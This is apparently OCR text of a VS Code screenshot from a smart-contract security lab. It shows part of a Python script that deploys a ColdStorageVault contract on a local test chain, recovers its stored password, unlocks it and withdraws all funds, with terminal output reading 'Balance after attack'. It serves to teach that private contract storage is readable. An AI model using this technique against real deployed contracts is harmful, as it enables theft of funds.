 deploy.py - vault - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
VAULT
build
contracts
storage.sol
interfaces
reports
scripts
__pycache__
deploy.py 2
tests
.gitattributes
.gitignore
OUTLINE
TIMELINE
INLINE BOOKMARKS
storage.sol
deploy.py 2
scripts > deploy.py > UnlockAndWithdraw
32 else:
33 print(f"Contract Unlocked...")
34 print(f'Starting Balance: {account1.balance()} ')
35 print("Withdrawing all funds")
36 cold_storage.WithdrawAll({"from": account1})
37 print(f'Balance after attack: {account1.balance()}')
38 def main():
39 cold_storage = DeployColdStorageVault()
40 password = GetPrivatePassword(cold_storage)
41 UnlockAndWithdraw(password,cold_storage)
42
43
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL
bash
Gas price: 0.0 gwei Gas limit: 12000000 Nonce: 8
ColdStorageVault.unlock confirmed Block: 17198368 Gas used: 14896 (0.12%)
False
Contract Unlocked...
Starting Balance: 100000000000000000000
Withdrawing all funds
Transaction sent: 0x49e8f55170c9114227ce70d684992d5be4e7d3a6e5426e632405c3e1e5bf9fcd
Gas price: 0.0 gwei Gas limit: 12000000 Nonce: 9
ColdStorageVault.WithdrawAll confirmed Block: 17198369 Gas used: 29502 (0.25%)
Balance after attack: 103000000000000000000
ficti0n@destroy:~/Desktop/vault$